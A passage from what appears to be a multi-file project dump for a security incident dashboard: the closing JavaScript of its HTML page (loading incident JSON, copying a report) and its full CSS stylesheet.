          }
          activeIncident = parsed;
          showToast(`Loaded ${file.name} successfully!`);
          triggerAnalysis();
        } catch (err) {
          alert(`Invalid incident JSON file: ${err.message}`);
        }
      };
      reader.readAsText(file);
    });

    document.getElementById("btn-copy-json").addEventListener("click", () => {
      const text = document.getElementById("json-viewer").textContent;
      navigator.clipboard.writeText(text).then(() => {
        showToast("Report JSON copied to clipboard!");
      });
    });

    // Initial render
    simulateClientAnalysis();
  </script>
</body>
</html>
</file>
<file: dashboard/style.css>
@import url('https://fonts.googleapis.com/css2?family=DM+Mono:wght@400;500&family=DM+Sans:wght@400;500;600;700;800&display=swap');
:root{--bg:#090d14;--panel:#101722;--panel2:#141e2b;--line:#202d3d;--text:#e6edf5;--muted:#8190a3;--cyan:#48d9d0;--red:#ff5f68;--orange:#ffb45c;--green:#48d9a0}
*{box-sizing:border-box}body{margin:0;background:var(--bg);color:var(--text);font-family:'DM Sans',sans-serif;font-size:14px}button,input{font:inherit}.sidebar{position:fixed;inset:0 auto 0 0;width:235px;background:#0c121c;border-right:1px solid var(--line);padding:28px 17px;display:flex;flex-direction:column;z-index:2}.brand{display:flex;align-items:center;gap:12px;margin:0 8px 55px}.brand-icon{display:grid;place-items:center;width:39px;height:39px;background:var(--cyan);color:#061316;font-size:22px;font-weight:800;border-radius:10px}.brand b{display:block;font-size:18px;letter-spacing:3px}.brand small{font-size:9px;color:var(--muted);letter-spacing:1.5px}.nav-label,.eyebrow{font:11px 'DM Mono',monospace;color:var(--muted);letter-spacing:1.5px}.nav-label{margin:0 10px 12px}.nav{border:0;background:none;color:#91a0b3;text-align:left;padding:13px 12px;border-radius:7px;margin:2px 0;cursor:pointer;font-size:15px}.nav span{margin-left:9px}.nav:hover,.nav.active{background:#182536;color:var(--cyan)}.sidebar-bottom{margin-top:auto;border-top:1px solid var(--line);padding:20px 8px 0;font:10px 'DM Mono';color:var(--green)}.sidebar-bottom small{display:block;color:var(--muted);margin:8px 0 0 17px}.pulse,.live i{display:inline-block;width:7px;height:7px;border-radius:50%;background:var(--green);margin-right:7px;box-shadow:0 0 10px var(--green)}.main{margin-left:235px;padding:30px 38px;max-width:1800px}.topbar{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px}.topbar h1{font-size:25px;margin:7px 0 0}.top-actions{display:flex;align-items:center;gap:20px;color:var(--muted);font:12px 'DM Mono'}.live{color:var(--green)}.btn{background:var(--panel2);border:1px solid var(--line);color:var(--text);padding:9px 14px;border-radius:6px;cursor:pointer}.btn:hover{border-color:var(--cyan)}.stats{display:grid;grid-template-columns:repeat(4,1fr);gap:15px;margin-bottom:18px}.stat,.panel{background:var(--panel);border:1px solid var(--line);border-radius:9px}.stat{padding:20px}.stat span{font:10px 'DM Mono';color:var(--muted);letter-spacing:1px}.stat strong{display:block;font:30px 'DM Mono';margin:12px 0 6px}.stat small{color:var(--muted)}.stat.critical strong{color:var(--red)}.section-grid{display:grid;grid-template-columns:1.6fr 1fr;gap:16px;margin-bottom:17px}.panel{padding:21px;margin-bottom:17px;min-width:0}.panel-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px}.panel-head h2{font-size:16px;margin:0 0 5px}.panel-head p{margin:0;color:var(--muted);font-size:12px}.tag{font:10px 'DM Mono';color:var(--cyan);border:1px solid #24515a;padding:6px 9px;border-radius:4px}.tag.green{color:var(--green);border-color:#225342}.tag.red{color:var(--red);border-color:#5b3039}.pipeline{display:flex;align-items:center;justify-content:space-between;gap:7px}.pipe{flex:1;background:var(--panel2);border:1px solid var(--line);border-radius:7px;padding:12px 9px;min-width:0}.pipe b{display:block;color:var(--cyan);font:10px 'DM Mono';margin-bottom:12px}.pipe strong{display:block;font-size:12px}.pipe small{display:block;color:var(--muted);font-size:10px;margin-top:5px}.arrow{color:var(--cyan)}.pipeline-foot{border-top:1px solid var(--line);margin-top:17px;padding-top:13px;color:var(--muted);font-size:11px;line-height:1.6}.severity-bars{display:grid;gap:15px}.sev-row{display:grid;grid-template-columns:75px 1fr 25px;gap:9px;align-items:center;font:11px 'DM Mono';color:var(--muted)}.bar{height:7px;background:#202b39;border-radius:5px;overflow:hidden}.bar i{display:block;height:100%;border-radius:5px}.text-btn{border:0;background:none;color:var(--cyan);cursor:pointer}.alert-list{display:grid}.alert-item{display:flex;align-items:center;gap:13px;padding:13px 0;border-top:1px solid var(--line)}.alert-item:first-child{border-top:0}.dot{width:8px;height:8px;border-radius:50%;flex:none}.alert-item strong{font-size:12px}.alert-item small{display:block;color:var(--muted);margin-top:4px}.alert-item time{margin-left:auto;color:var(--muted);font:10px 'DM Mono';white-space:nowrap}.search{width:100%;max-width:380px;background:#0b121c;border:1px solid var(--line);padding:11px 13px;border-radius:6px;color:var(--text);outline:none;margin-bottom:16px}.search:focus{border-color:var(--cyan)}.table-wrap{overflow:auto}table{width:100%;border-collapse:collapse;text-align:left;min-width:650px}th{font:10px 'DM Mono';color:var(--muted);letter-spacing:1px;padding:12px;border-bottom:1px solid var(--line)}td{padding:13px 12px;border-bottom:1px solid #1b2735;font-size:12px;max-width:370px;overflow-wrap:anywhere}tr:last-child td{border-bottom:0}.mono{font:11px 'DM Mono';color:#a8b7c8}.severity{display:inline-block;padding:5px 7px;border-radius:4px;font:10px 'DM Mono';text-transform:uppercase}.severity.critical{background:#48242b;color:#ff858c}.severity.high{background:#49351f;color:#ffc078}.severity.medium{background:#3e3a20;color:#e8d477}.severity.low{background:#1b3b36;color:#70d9b0}.severity.info,.severity.informational{background:#1c3046;color:#8bc5f8}.analyze{background:#15343a;border:1px solid #28606a;color:var(--cyan);padding:7px 10px;border-radius:5px;cursor:pointer;font-size:11px}.analyze:hover{background:#1c4850}.analyze:disabled{opacity:.5;cursor:wait}.hidden{display:none!important}.empty{padding:25px;color:var(--muted);text-align:center}.page{animation:fade .2s}@keyframes fade{from{opacity:.4}to{opacity:1}}footer{display:flex;justify-content:space-between;color:#65758a;font:9px 'DM Mono';padding:8px 2px 20px;letter-spacing:.6px}.modal{position:fixed;inset:0;background:#03070dcc;z-index:5;display:grid;place-items:center;padding:20px}.modal-card{width:min(850px,100%);max-height:90vh;overflow:auto;background:var(--panel);border:1px solid #304256;border-radius:10px;padding:25px;box-shadow:0 20px 80px #000}.modal-head{display:flex;justify-content:space-between;border-bottom:1px solid var(--line);padding-bottom:17px;margin-bottom:18px}.modal-head h2{margin:8px 0 0}.close{border:0;background:none;color:var(--muted);font-size:27px;cursor:pointer;align-self:flex-start}.report-section{border-bottom:1px solid var(--line);padding:15px 0}.report-section h3{font-size:12px;color:var(--cyan);text-transform:uppercase;letter-spacing:1px}.report-section p,.report-section li{color:#bac6d4;font-size:13px;line-height:1.7}.report-verdict{display:inline-block;font:12px 'DM Mono';padding:8px 12px;background:#1d3440;color:var(--cyan);border-radius:5px}.toast{position:fixed;bottom:22px;right:22px;background:#172633;border:1px solid #315061;padding:13px 18px;border-radius:7px;z-index:8;color:var(--text)}
@media(max-width:950px){.sidebar{width:190px}.main{margin-left:190px;padding:25px 20px}.stats{grid-template-columns:repeat(2,1fr)}.section-grid{grid-template-columns:1fr}.pipeline{flex-wrap:wrap}.pipe{min-width:38%}}
@media(max-width:600px){.sidebar{position:static;width:auto;height:auto;padding:12px;display:block}.brand{margin:0 5px 12px}.nav-label,.sidebar-bottom{display:none}.nav{display:inline-block;padding:8px;font-size:12px}.nav span{margin-left:3px}.main{margin:0;padding:20px 13px}.topbar{align-items:flex-start;gap:12px}.topbar h1{font-size:20px}.top-actions{gap:9px;flex-wrap:wrap;justify-content:flex-end}.stats{gap:8px}.stat{padding:13px}.stat strong{font-size:24px}.stat span{font-size:9px}.pipeline{gap:5px}.pipe{min-width:42%}footer{gap:8px;flex-wrap:wrap}}

.event-details {
  min-width: 180px;
  max-width: 600px;
}
.event-details summary {
  cursor: pointer;
  color: #69aee9;
  white-space: nowrap;
  font-size: 12px;
}
.event-details pre {
  white-space: pre-wrap;
  overflow-wrap: anywhere;
  max-height: 450px;
  overflow: auto;
  padding: 12px;
  margin-top: 8px;
  border-radius: 6px;
  background: #101722;
  color: #d5e1ee;
  font-size: 11px;
  text-align: left;
}
</file>
